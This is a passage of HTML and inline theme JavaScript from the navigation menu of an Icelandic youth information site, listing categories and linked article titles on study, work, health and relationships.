block_td_uid_1_6971a8160c0f4.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6971a8160c0f4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6971a8160c0f4" id="td_uid_2_6971a8160d105" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6971a8160c0f4"  id="td_uid_3_6971a8160d136" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6971a8160c0f4"  id="td_uid_4_6971a8160d158" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6971a8160c0f4"  id="td_uid_5_6971a8160d173" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6971a8160c0f4"  id="td_uid_6_6971a8160d18a" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6971a8160c0f4"  id="td_uid_7_6971a8160d1a1" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6971a8160c0f4"  id="td_uid_8_6971a8160d1b8" data-td_block_id="td_uid_1_6971a8160c0f4" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6971a8160c0f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971a8160c0f4" data-td_block_id="td_uid_1_6971a8160c0f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971a8160c0f4" data-td_block_id="td_uid_1_6971a8160c0f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6971a8160e621_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6971a8160e621" ><script>var block_td_uid_9_6971a8160e621 = new tdBlock();
block_td_uid_9_6971a8160e621.id = "td_uid_9_6971a8160e621";
block_td_uid_9_6971a8160e621.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6971a8160e621_rand","tdc_css_class":"td_uid_9_6971a8160e621_rand","tdc_css_class_style":"td_uid_9_6971a8160e621_rand_style"}';
block_td_uid_9_6971a8160e621.td_column_number = "3";
block_td_uid_9_6971a8160e621.block_type = "td_block_mega_menu";
block_td_uid_9_6971a8160e621.post_count = "4";
block_td_uid_9_6971a8160e621.found_posts = "84";
block_td_uid_9_6971a8160e621.header_color = "";
block_td_uid_9_6971a8160e621.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971a8160e621.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6971a8160e621);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6971a8160e621" id="td_uid_10_6971a8160f398" data-td_block_id="td_uid_9_6971a8160e621" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6971a8160e621"  id="td_uid_11_6971a8160f3c7" data-td_block_id="td_uid_9_6971a8160e621" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6971a8160e621"  id="td_uid_12_6971a8160f3ec" data-td_block_id="td_uid_9_6971a8160e621" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6971a8160e621"  id="td_uid_13_6971a8160f405" data-td_block_id="td_uid_9_6971a8160e621" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6971a8160e621"  id="td_uid_14_6971a8160f41d" data-td_block_id="td_uid_9_6971a8160e621" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6971a8160e621 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971a8160e621" data-td_block_id="td_uid_9_6971a8160e621"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971a8160e621" data-td_block_id="td_uid_9_6971a8160e621"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6971a81610287_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6971a81610287" ><script>var block_td_uid_15_6971a81610287 = new tdBlock();
block_td_uid_15_6971a81610287.id = "td_uid_15_6971a81610287";
block_td_uid_15_6971a81610287.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6971a81610287_rand","tdc_css_class":"td_uid_15_6971a81610287_rand","tdc_css_class_style":"td_uid_15_6971a81610287_rand_style"}';
block_td_uid_15_6971a81610287.td_column_number = "3";
block_td_uid_15_6971a81610287.block_type = "td_block_mega_menu";
block_td_uid_15_6971a81610287.post_count = "4";
block_td_uid_15_6971a81610287.found_posts = "176";
block_td_uid_15_6971a81610287.header_color = "";
block_td_uid_15_6971a81610287.ajax_pagination_infinite_stop = "";
block_td_uid_15_6971a81610287.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6971a81610287);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6971a81610287" id="td_uid_16_6971a81611652" data-td_block_id="td_uid_15_6971a81610287" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6971a81610287"  id="td_uid_17_6971a8161168f" data-td_block_id="td_uid_15_6971a81610287" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6971a81610287"  id="td_uid_18_6971a816116bd" data-td_block_id="td_uid_15_6971a81610287" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6971a81610287"  id="td_uid_19_6971a816116e3" data-td_block_id="td_uid_15_6971a81610287" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6971a81610287"  id="td_uid_20_6971a81611707" data-td_block_id="td_uid_15_6971a81610287" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6971a81610287"  id="td_uid_21_6971a8161172c" data-td_block_id="td_uid_15_6971a81610287" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6971a81610287 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6971a81610287" data-td_block_id="td_uid_15_6971a81610287"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6971a81610287" data-td_block_id="td_uid_15_6971a81610287"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6971a816128fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6971a816128fa" ><script>var block_td_uid_22_6971a816128fa = new tdBlock();
block_td_uid_22_6971a816128fa.id = "td_uid_22_6971a816128fa";
block_td_uid_22_6971a816128fa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6971a816128fa_rand","tdc_css_class":"td_uid_22_6971a816128fa_rand","tdc_css_class_style":"td_uid_22_6971a816128fa_rand_style"}';
block_td_uid_22_6971a816128fa.td_column_number = "3";
block_td_uid_22_6971a816128fa.block_type = "td_block_mega_menu";
block_td_uid_22_6971a816128fa.post_count = "4";
block_td_uid_22_6971a816128fa.found_posts = "149";
block_td_uid_22_6971a816128fa.header_color = "";
block_td_uid_22_6971a816128fa.ajax_pagination_infinite_stop = "";
block_td_uid_22_6971a816128fa.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6971a816128fa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6971a816128fa" id="td_uid_23_6971a81613679" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_24_6971a816136a5" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_25_6971a816136c8" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_26_6971a816136e3" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_27_6971a816136fb" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_28_6971a81613712" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_29_6971a81613728" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_30_6971a8161373e" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6971a816128fa"  id="td_uid_31_6971a81613754" data-td_block_id="td_uid_22_6971a816128fa" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6971a816128fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
